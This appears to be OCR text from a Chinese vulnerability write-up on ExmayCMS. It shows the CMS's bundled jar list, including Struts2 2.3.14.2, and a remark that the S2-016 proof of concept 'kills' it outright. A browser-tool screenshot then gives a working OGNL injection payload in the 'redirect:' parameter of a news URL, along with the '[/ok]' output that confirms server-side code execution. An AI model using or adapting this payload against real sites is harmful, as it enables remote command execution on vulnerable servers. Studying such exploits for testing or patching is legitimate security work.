 ExmayCMS-Simple.zip - 360压缩 3.0 正式版 文件 操作 工具 帮助
添加 解压到 一键解压 删除 扫描
ExmayCMS-Simple.zip\ExmayCMS-V1.1.5-Beta\ExmayCMS-Bean\ROOT\WEB-INF\lib - 解包大小为 40.3 MB
名称 压缩前 压缩后 类型 修改日期
本资源自A5源码 - down.admin5.com
网站源码和站长工具下载站
slf4j-api-1.6.1.jar 24.9 KB 21.7 KB Executable Jar File 2013-05-30 20:57
spring-aop-3.0.3.RELEAS... 313.4 KB 272.2 KB Executable Jar File 2013-05-30 20:57
spring-asm-3.0.3.RELEAS... 51.8 KB 47.3 KB Executable Jar File 2013-05-30 20:57
spring-beans-3.0.3.RELE... 540.9 KB 482.8 KB Executable Jar File 2013-05-30 20:57
spring-context-3.0.3.RELE... 646.7 KB 557.3 KB Executable Jar File 2013-05-30 20:57
spring-context-support-3... 98.0 KB 86.7 KB Executable Jar File 2013-05-30 20:57
spring-core-3.0.3.RELEAS... 356.7 KB 316.2 KB Executable Jar File 2013-05-30 20:57
spring-expression-3.0.3.... 156.4 KB 140.1 KB Executable Jar File 2013-05-30 20:57
spring-jdbc-3.0.3.RELEAS... 370.8 KB 324.1 KB Executable Jar File 2013-05-30 20:57
spring-orm-3.0.3.RELEAS... 325.7 KB 286.2 KB Executable Jar File 2013-05-30 20:57
spring-tx-3.0.3.RELEASE.jar 225.9 KB 190.7 KB Executable Jar File 2013-05-30 20:57
spring-web-3.0.3.RELEAS... 380.0 KB 332.2 KB Executable Jar File 2013-05-30 20:57
spring-webmvc-3.0.3.REL... 394.7 KB 353.5 KB Executable Jar File 2013-05-30 20:57
struts2-core-2.3.14.2.jar 778.5 KB 692.5 KB Executable Jar File 2013-05-30 20:57
struts2-json-plugin-2.3.1... 69.4 KB 64.1 KB Executable Jar File 2013-05-30 20:57
struts2-spring-plugin-2.3.... 21.3 KB 19.2 KB Executable Jar File 2013-05-30 20:57
xwork-core-2.3.14.2.jar 622.3 KB 553.0 KB Executable Jar File 2013-05-30 20:57
都懒得解压就知道存在Struts2任意命令
执行漏洞，直接用最新的S2-16POC就可以
打死了。
大小: 27.5 MB 共 1381 个文件和 658 个文件夹 压缩率 68.1% 已经选择 778.5 KB (1 个文件) 双核压缩引擎已开启
Firefox
http://localhost/y...sh(),%23w.close()} +
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost/ym/exmay/content/news/?id=1087&redirect:${%23w
%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse').getWriter(),%23w.println('[/ok]'),%23w.flush(),%23w.close()}
Enable Post data Enable Referrer
[/ok]